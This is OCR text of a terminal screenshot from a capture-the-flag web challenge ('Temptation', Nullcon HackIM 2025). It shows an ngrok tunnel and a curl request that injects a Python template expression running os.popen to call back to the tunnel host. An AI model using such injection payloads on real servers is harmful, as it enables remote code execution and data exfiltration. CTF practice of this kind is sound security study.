 C:\Windows\System32\wsl.exe
1 ngrok 1 mh4ck3r0n3 21:07 - Sat 01/02/2025
rok (Ctrl+C to quit)
Route traffic by anything: https://ngrok.com/r/iep
Session Status online
Account matteopio082@gmail.com (Plan: Free)
Version 3.18.4
Region Europe (eu)
Latency 42ms
Web Interface http://127.0.0.1:4040
Forwarding https://c590-2-37-206-147.ngrok-free.app -> http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
2 0 0.02 0.01 10.03 10.05
HTTP Requests
-------------
21:06:58.338 CET GET / 500 Internal Server Error
21:04:12.501 CET GET / 500 Internal Server Error
C:\Windows\System32\wsl.exe
2 zsh 1 Temptation 21:07 - Sat 01/02/2025
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
> curl -X POST "http://52.59.124.14:5011/" --data-urlencode "temptation=\${_
_import__('os').popen('curl https://c590-2-37-206-147.ngrok-free.app').read(
)}"
Too tempted!
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
>
SOUL